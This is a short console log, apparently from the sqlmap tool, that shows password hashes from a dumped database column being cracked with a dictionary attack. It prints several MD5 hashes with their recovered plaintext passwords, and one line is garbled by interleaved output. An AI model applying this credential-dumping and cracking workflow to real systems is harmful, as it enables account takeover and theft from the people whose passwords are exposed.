 [00:30:43] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[00:30:43] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'C:\Python26\sqlmap\data\txt\wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[00:30:43] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[00:30:43] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[00:30:43] [INFO] starting 2 processes
NFO[]0 cracked password '0:30:54charley] ['I for hash 'NFO8d3533d75ae2c3966d7e0d4fcc69216b]' current status: 21102... |
[00:31:08] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[00:32:00] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[00:32:15] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'